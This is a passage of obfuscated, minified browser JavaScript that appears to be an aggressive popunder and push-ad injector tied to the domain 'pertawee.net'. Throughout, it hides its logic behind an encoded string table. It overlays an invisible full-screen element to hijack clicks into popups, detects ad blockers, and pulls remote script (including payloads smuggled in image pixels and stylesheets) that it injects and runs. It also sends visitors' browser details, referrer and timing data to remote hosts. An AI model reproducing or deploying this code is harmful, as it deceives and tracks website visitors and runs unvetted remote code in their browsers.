t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9034319,F=9034318,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=3,ln='Ly9wZXJ0YXdlZS5uZXQvYWN0L2ZpbGVzL250ZmMubWluLmpzP3A9OTAzNDMxOQ==',yn='cGVydGF3ZWUubmV0',Bt=2,Nt=1741075931*e.mr,Tt='Zez$#t^*EFng',Ft='cle',At='fnfyt6sbcln',pn='pus7p1x3',xn='iup',sn='540fxhc27v6',Lt='_ucxgys',Xt='_nrztmsd',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; 